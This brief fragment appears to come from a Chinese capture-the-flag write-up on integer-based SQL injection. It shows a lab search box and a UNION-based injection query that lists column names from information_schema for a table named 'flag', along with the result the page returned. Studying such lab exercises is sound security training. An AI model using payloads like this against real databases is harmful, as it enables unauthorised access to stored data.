 SQL 整数型注入
ID 输个1试试? Search
select * from news where id=-1 union select 1,group_concat(column_name) from information_schema.columns where
table_schema='sqli' and table_name='flag'
ID: 1
Data: flag